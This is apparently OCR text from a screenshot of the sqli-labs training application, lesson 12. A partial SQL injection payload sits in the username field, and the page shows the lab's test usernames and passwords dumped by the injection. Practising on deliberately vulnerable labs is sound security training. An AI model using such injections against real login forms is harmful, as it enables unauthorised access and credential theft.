 Less-12- Error Based- Double qu
192.168.150.128/sqli-labs-master/Less-12/
Getting Started
Welcome Dhakkan
Username :
) FROM security.users#
Password :
1234
Submit
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SUCCESSFULLY
LOGGED IN